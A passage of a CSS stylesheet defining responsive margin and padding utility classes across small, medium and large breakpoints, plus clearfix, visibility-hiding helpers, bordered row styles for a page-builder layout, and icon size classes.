
.mh-6 {
  margin-left: 9rem !important;
  margin-right: 9rem !important;
}

.mv-6 {
  margin-top: 9rem !important;
  margin-bottom: 9rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0 {
  padding-top: 0 !important;
}

.pr-0 {
  padding-right: 0 !important;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.pl-0 {
  padding-left: 0 !important;
}

.ph-0 {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.pv-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.p-1 {
  padding: 1rem !important;
}

.pt-1 {
  padding-top: 1rem !important;
}

.pr-1 {
  padding-right: 1rem !important;
}

.pb-1 {
  padding-bottom: 1rem !important;
}

.pl-1 {
  padding-left: 1rem !important;
}

.ph-1 {
  padding-left: 1rem !important;
  padding-right: 1rem !important;
}

.pv-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.p-2 {
  padding: 1.5rem !important;
}

.pt-2 {
  padding-top: 1.5rem !important;
}

.pr-2 {
  padding-right: 1.5rem !important;
}

.pb-2 {
  padding-bottom: 1.5rem !important;
}

.pl-2 {
  padding-left: 1.5rem !important;
}

.ph-2 {
  padding-left: 1.5rem !important;
  padding-right: 1.5rem !important;
}

.pv-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.p-3 {
  padding: 3rem !important;
}

.pt-3 {
  padding-top: 3rem !important;
}

.pr-3 {
  padding-right: 3rem !important;
}

.pb-3 {
  padding-bottom: 3rem !important;
}

.pl-3 {
  padding-left: 3rem !important;
}

.ph-3 {
  padding-left: 3rem !important;
  padding-right: 3rem !important;
}

.pv-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.p-4 {
  padding: 4.5rem !important;
}

.pt-4 {
  padding-top: 4.5rem !important;
}

.pr-4 {
  padding-right: 4.5rem !important;
}

.pb-4 {
  padding-bottom: 4.5rem !important;
}

.pl-4 {
  padding-left: 4.5rem !important;
}

.ph-4 {
  padding-left: 4.5rem !important;
  padding-right: 4.5rem !important;
}

.pv-4 {
  padding-top: 4.5rem !important;
  padding-bottom: 4.5rem !important;
}

.p-5 {
  padding: 6rem !important;
}

.pt-5 {
  padding-top: 6rem !important;
}

.pr-5 {
  padding-right: 6rem !important;
}

.pb-5 {
  padding-bottom: 6rem !important;
}

.pl-5 {
  padding-left: 6rem !important;
}

.ph-5 {
  padding-left: 6rem !important;
  padding-right: 6rem !important;
}

.pv-5 {
  padding-top: 6rem !important;
  padding-bottom: 6rem !important;
}

.p-6 {
  padding: 9rem !important;
}

.pt-6 {
  padding-top: 9rem !important;
}

.pr-6 {
  padding-right: 9rem !important;
}

.pb-6 {
  padding-bottom: 9rem !important;
}

.pl-6 {
  padding-left: 9rem !important;
}

.ph-6 {
  padding-left: 9rem !important;
  padding-right: 9rem !important;
}

.pv-6 {
  padding-top: 9rem !important;
  padding-bottom: 9rem !important;
}

@media (min-width: 768px) {
  .sm-m-0 {
    margin: 0 !important;
  }
  .sm-mt-0 {
    margin-top: 0 !important;
  }
  .sm-mr-0 {
    margin-right: 0 !important;
  }
  .sm-mb-0 {
    margin-bottom: 0 !important;
  }
  .sm-ml-0 {
    margin-left: 0 !important;
  }
  .sm-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .sm-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .sm-m-1 {
    margin: 1rem !important;
  }
  .sm-mt-1 {
    margin-top: 1rem !important;
  }
  .sm-mr-1 {
    margin-right: 1rem !important;
  }
  .sm-mb-1 {
    margin-bottom: 1rem !important;
  }
  .sm-ml-1 {
    margin-left: 1rem !important;
  }
  .sm-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .sm-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .sm-m-2 {
    margin: 1.5rem !important;
  }
  .sm-mt-2 {
    margin-top: 1.5rem !important;
  }
  .sm-mr-2 {
    margin-right: 1.5rem !important;
  }
  .sm-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .sm-ml-2 {
    margin-left: 1.5rem !important;
  }
  .sm-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .sm-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .sm-m-3 {
    margin: 3rem !important;
  }
  .sm-mt-3 {
    margin-top: 3rem !important;
  }
  .sm-mr-3 {
    margin-right: 3rem !important;
  }
  .sm-mb-3 {
    margin-bottom: 3rem !important;
  }
  .sm-ml-3 {
    margin-left: 3rem !important;
  }
  .sm-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .sm-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .sm-m-4 {
    margin: 4.5rem !important;
  }
  .sm-mt-4 {
    margin-top: 4.5rem !important;
  }
  .sm-mr-4 {
    margin-right: 4.5rem !important;
  }
  .sm-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .sm-ml-4 {
    margin-left: 4.5rem !important;
  }
  .sm-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .sm-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .sm-m-5 {
    margin: 6rem !important;
  }
  .sm-mt-5 {
    margin-top: 6rem !important;
  }
  .sm-mr-5 {
    margin-right: 6rem !important;
  }
  .sm-mb-5 {
    margin-bottom: 6rem !important;
  }
  .sm-ml-5 {
    margin-left: 6rem !important;
  }
  .sm-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .sm-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .sm-m-6 {
    margin: 9rem !important;
  }
  .sm-mt-6 {
    margin-top: 9rem !important;
  }
  .sm-mr-6 {
    margin-right: 9rem !important;
  }
  .sm-mb-6 {
    margin-bottom: 9rem !important;
  }
  .sm-ml-6 {
    margin-left: 9rem !important;
  }
  .sm-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .sm-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .sm-p-0 {
    padding: 0 !important;
  }
  .sm-pt-0 {
    padding-top: 0 !important;
  }
  .sm-pr-0 {
    padding-right: 0 !important;
  }
  .sm-pb-0 {
    padding-bottom: 0 !important;
  }
  .sm-pl-0 {
    padding-left: 0 !important;
  }
  .sm-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .sm-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .sm-p-1 {
    padding: 1rem !important;
  }
  .sm-pt-1 {
    padding-top: 1rem !important;
  }
  .sm-pr-1 {
    padding-right: 1rem !important;
  }
  .sm-pb-1 {
    padding-bottom: 1rem !important;
  }
  .sm-pl-1 {
    padding-left: 1rem !important;
  }
  .sm-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .sm-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .sm-p-2 {
    padding: 1.5rem !important;
  }
  .sm-pt-2 {
    padding-top: 1.5rem !important;
  }
  .sm-pr-2 {
    padding-right: 1.5rem !important;
  }
  .sm-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .sm-pl-2 {
    padding-left: 1.5rem !important;
  }
  .sm-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .sm-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .sm-p-3 {
    padding: 3rem !important;
  }
  .sm-pt-3 {
    padding-top: 3rem !important;
  }
  .sm-pr-3 {
    padding-right: 3rem !important;
  }
  .sm-pb-3 {
    padding-bottom: 3rem !important;
  }
  .sm-pl-3 {
    padding-left: 3rem !important;
  }
  .sm-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .sm-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .sm-p-4 {
    padding: 4.5rem !important;
  }
  .sm-pt-4 {
    padding-top: 4.5rem !important;
  }
  .sm-pr-4 {
    padding-right: 4.5rem !important;
  }
  .sm-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .sm-pl-4 {
    padding-left: 4.5rem !important;
  }
  .sm-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .sm-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .sm-p-5 {
    padding: 6rem !important;
  }
  .sm-pt-5 {
    padding-top: 6rem !important;
  }
  .sm-pr-5 {
    padding-right: 6rem !important;
  }
  .sm-pb-5 {
    padding-bottom: 6rem !important;
  }
  .sm-pl-5 {
    padding-left: 6rem !important;
  }
  .sm-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .sm-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .sm-p-6 {
    padding: 9rem !important;
  }
  .sm-pt-6 {
    padding-top: 9rem !important;
  }
  .sm-pr-6 {
    padding-right: 9rem !important;
  }
  .sm-pb-6 {
    padding-bottom: 9rem !important;
  }
  .sm-pl-6 {
    padding-left: 9rem !important;
  }
  .sm-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .sm-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

@media (min-width: 992px) {
  .md-m-0 {
    margin: 0 !important;
  }
  .md-mt-0 {
    margin-top: 0 !important;
  }
  .md-mr-0 {
    margin-right: 0 !important;
  }
  .md-mb-0 {
    margin-bottom: 0 !important;
  }
  .md-ml-0 {
    margin-left: 0 !important;
  }
  .md-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .md-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .md-m-1 {
    margin: 1rem !important;
  }
  .md-mt-1 {
    margin-top: 1rem !important;
  }
  .md-mr-1 {
    margin-right: 1rem !important;
  }
  .md-mb-1 {
    margin-bottom: 1rem !important;
  }
  .md-ml-1 {
    margin-left: 1rem !important;
  }
  .md-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .md-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .md-m-2 {
    margin: 1.5rem !important;
  }
  .md-mt-2 {
    margin-top: 1.5rem !important;
  }
  .md-mr-2 {
    margin-right: 1.5rem !important;
  }
  .md-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .md-ml-2 {
    margin-left: 1.5rem !important;
  }
  .md-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .md-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .md-m-3 {
    margin: 3rem !important;
  }
  .md-mt-3 {
    margin-top: 3rem !important;
  }
  .md-mr-3 {
    margin-right: 3rem !important;
  }
  .md-mb-3 {
    margin-bottom: 3rem !important;
  }
  .md-ml-3 {
    margin-left: 3rem !important;
  }
  .md-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .md-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .md-m-4 {
    margin: 4.5rem !important;
  }
  .md-mt-4 {
    margin-top: 4.5rem !important;
  }
  .md-mr-4 {
    margin-right: 4.5rem !important;
  }
  .md-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .md-ml-4 {
    margin-left: 4.5rem !important;
  }
  .md-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .md-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .md-m-5 {
    margin: 6rem !important;
  }
  .md-mt-5 {
    margin-top: 6rem !important;
  }
  .md-mr-5 {
    margin-right: 6rem !important;
  }
  .md-mb-5 {
    margin-bottom: 6rem !important;
  }
  .md-ml-5 {
    margin-left: 6rem !important;
  }
  .md-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .md-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .md-m-6 {
    margin: 9rem !important;
  }
  .md-mt-6 {
    margin-top: 9rem !important;
  }
  .md-mr-6 {
    margin-right: 9rem !important;
  }
  .md-mb-6 {
    margin-bottom: 9rem !important;
  }
  .md-ml-6 {
    margin-left: 9rem !important;
  }
  .md-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .md-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .md-p-0 {
    padding: 0 !important;
  }
  .md-pt-0 {
    padding-top: 0 !important;
  }
  .md-pr-0 {
    padding-right: 0 !important;
  }
  .md-pb-0 {
    padding-bottom: 0 !important;
  }
  .md-pl-0 {
    padding-left: 0 !important;
  }
  .md-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .md-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .md-p-1 {
    padding: 1rem !important;
  }
  .md-pt-1 {
    padding-top: 1rem !important;
  }
  .md-pr-1 {
    padding-right: 1rem !important;
  }
  .md-pb-1 {
    padding-bottom: 1rem !important;
  }
  .md-pl-1 {
    padding-left: 1rem !important;
  }
  .md-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .md-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .md-p-2 {
    padding: 1.5rem !important;
  }
  .md-pt-2 {
    padding-top: 1.5rem !important;
  }
  .md-pr-2 {
    padding-right: 1.5rem !important;
  }
  .md-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .md-pl-2 {
    padding-left: 1.5rem !important;
  }
  .md-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .md-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .md-p-3 {
    padding: 3rem !important;
  }
  .md-pt-3 {
    padding-top: 3rem !important;
  }
  .md-pr-3 {
    padding-right: 3rem !important;
  }
  .md-pb-3 {
    padding-bottom: 3rem !important;
  }
  .md-pl-3 {
    padding-left: 3rem !important;
  }
  .md-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .md-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .md-p-4 {
    padding: 4.5rem !important;
  }
  .md-pt-4 {
    padding-top: 4.5rem !important;
  }
  .md-pr-4 {
    padding-right: 4.5rem !important;
  }
  .md-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .md-pl-4 {
    padding-left: 4.5rem !important;
  }
  .md-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .md-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .md-p-5 {
    padding: 6rem !important;
  }
  .md-pt-5 {
    padding-top: 6rem !important;
  }
  .md-pr-5 {
    padding-right: 6rem !important;
  }
  .md-pb-5 {
    padding-bottom: 6rem !important;
  }
  .md-pl-5 {
    padding-left: 6rem !important;
  }
  .md-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .md-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .md-p-6 {
    padding: 9rem !important;
  }
  .md-pt-6 {
    padding-top: 9rem !important;
  }
  .md-pr-6 {
    padding-right: 9rem !important;
  }
  .md-pb-6 {
    padding-bottom: 9rem !important;
  }
  .md-pl-6 {
    padding-left: 9rem !important;
  }
  .md-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .md-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

@media (min-width: 1200px) {
  .lg-m-0 {
    margin: 0 !important;
  }
  .lg-mt-0 {
    margin-top: 0 !important;
  }
  .lg-mr-0 {
    margin-right: 0 !important;
  }
  .lg-mb-0 {
    margin-bottom: 0 !important;
  }
  .lg-ml-0 {
    margin-left: 0 !important;
  }
  .lg-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .lg-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .lg-m-1 {
    margin: 1rem !important;
  }
  .lg-mt-1 {
    margin-top: 1rem !important;
  }
  .lg-mr-1 {
    margin-right: 1rem !important;
  }
  .lg-mb-1 {
    margin-bottom: 1rem !important;
  }
  .lg-ml-1 {
    margin-left: 1rem !important;
  }
  .lg-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .lg-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .lg-m-2 {
    margin: 1.5rem !important;
  }
  .lg-mt-2 {
    margin-top: 1.5rem !important;
  }
  .lg-mr-2 {
    margin-right: 1.5rem !important;
  }
  .lg-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .lg-ml-2 {
    margin-left: 1.5rem !important;
  }
  .lg-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .lg-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .lg-m-3 {
    margin: 3rem !important;
  }
  .lg-mt-3 {
    margin-top: 3rem !important;
  }
  .lg-mr-3 {
    margin-right: 3rem !important;
  }
  .lg-mb-3 {
    margin-bottom: 3rem !important;
  }
  .lg-ml-3 {
    margin-left: 3rem !important;
  }
  .lg-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .lg-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .lg-m-4 {
    margin: 4.5rem !important;
  }
  .lg-mt-4 {
    margin-top: 4.5rem !important;
  }
  .lg-mr-4 {
    margin-right: 4.5rem !important;
  }
  .lg-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .lg-ml-4 {
    margin-left: 4.5rem !important;
  }
  .lg-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .lg-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .lg-m-5 {
    margin: 6rem !important;
  }
  .lg-mt-5 {
    margin-top: 6rem !important;
  }
  .lg-mr-5 {
    margin-right: 6rem !important;
  }
  .lg-mb-5 {
    margin-bottom: 6rem !important;
  }
  .lg-ml-5 {
    margin-left: 6rem !important;
  }
  .lg-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .lg-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .lg-m-6 {
    margin: 9rem !important;
  }
  .lg-mt-6 {
    margin-top: 9rem !important;
  }
  .lg-mr-6 {
    margin-right: 9rem !important;
  }
  .lg-mb-6 {
    margin-bottom: 9rem !important;
  }
  .lg-ml-6 {
    margin-left: 9rem !important;
  }
  .lg-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .lg-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .lg-p-0 {
    padding: 0 !important;
  }
  .lg-pt-0 {
    padding-top: 0 !important;
  }
  .lg-pr-0 {
    padding-right: 0 !important;
  }
  .lg-pb-0 {
    padding-bottom: 0 !important;
  }
  .lg-pl-0 {
    padding-left: 0 !important;
  }
  .lg-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .lg-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .lg-p-1 {
    padding: 1rem !important;
  }
  .lg-pt-1 {
    padding-top: 1rem !important;
  }
  .lg-pr-1 {
    padding-right: 1rem !important;
  }
  .lg-pb-1 {
    padding-bottom: 1rem !important;
  }
  .lg-pl-1 {
    padding-left: 1rem !important;
  }
  .lg-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .lg-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .lg-p-2 {
    padding: 1.5rem !important;
  }
  .lg-pt-2 {
    padding-top: 1.5rem !important;
  }
  .lg-pr-2 {
    padding-right: 1.5rem !important;
  }
  .lg-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .lg-pl-2 {
    padding-left: 1.5rem !important;
  }
  .lg-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .lg-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .lg-p-3 {
    padding: 3rem !important;
  }
  .lg-pt-3 {
    padding-top: 3rem !important;
  }
  .lg-pr-3 {
    padding-right: 3rem !important;
  }
  .lg-pb-3 {
    padding-bottom: 3rem !important;
  }
  .lg-pl-3 {
    padding-left: 3rem !important;
  }
  .lg-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .lg-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .lg-p-4 {
    padding: 4.5rem !important;
  }
  .lg-pt-4 {
    padding-top: 4.5rem !important;
  }
  .lg-pr-4 {
    padding-right: 4.5rem !important;
  }
  .lg-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .lg-pl-4 {
    padding-left: 4.5rem !important;
  }
  .lg-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .lg-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .lg-p-5 {
    padding: 6rem !important;
  }
  .lg-pt-5 {
    padding-top: 6rem !important;
  }
  .lg-pr-5 {
    padding-right: 6rem !important;
  }
  .lg-pb-5 {
    padding-bottom: 6rem !important;
  }
  .lg-pl-5 {
    padding-left: 6rem !important;
  }
  .lg-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .lg-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .lg-p-6 {
    padding: 9rem !important;
  }
  .lg-pt-6 {
    padding-top: 9rem !important;
  }
  .lg-pr-6 {
    padding-right: 9rem !important;
  }
  .lg-pb-6 {
    padding-bottom: 9rem !important;
  }
  .lg-pl-6 {
    padding-left: 9rem !important;
  }
  .lg-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .lg-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

.row-border.vc_row {
  padding-left: 1rem;
  padding-right: 1rem;
}

.row-border.vc_row > .vc_column_container,
.row-border.vc_row > .vc_element > .vc_column_container {
  border: 1px solid #ddd;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .row-border.vc_row > .vc_column_container,
  .row-border.vc_row > .vc_element > .vc_column_container {
    border: 0;
    border-left: 1px solid #ddd;
    margin: 0;
  }
}

.row-border.vc_row > .vc_column_container > .vc_column-inner,
.row-border.vc_row > .vc_element > .vc_column_container > .vc_column-inner {
  padding: 15px;
}

@media (min-width: 768px) {
  .row-border.vc_row {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding-left: 0;
    padding-right: 0;
  }
}

.icon-size_xs.icon-size_xs {
  font-size: 1rem;
}

.icon-size_sm.icon-size_sm {
  font-size: 1.25rem;
}

.icon-size_md.icon-size_md {
  font-size: 1.5rem;
}

.icon-size_lg.icon-size_lg {
  font-size: 2.8125rem;
}

.icon-size_xl.icon-size_xl {
  font-size: 4.375rem;
}
